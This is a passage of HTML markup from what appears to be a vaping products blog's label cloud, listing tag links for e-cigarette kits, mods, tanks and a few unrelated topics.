<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lucky%20Person'>Lucky Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20X3'>Luxe X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mystery%20Box%20Deal'>Mystery Box Deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Vape%20Device'>New Vape Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA'>NEXA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA%20Christmas%20Gift%20Box'>NEXA Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%206%20Ultra%20Kit'>Novo 6 Ultra Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Online%20Promotion'>Online Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Online%20Shopping'>Online Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
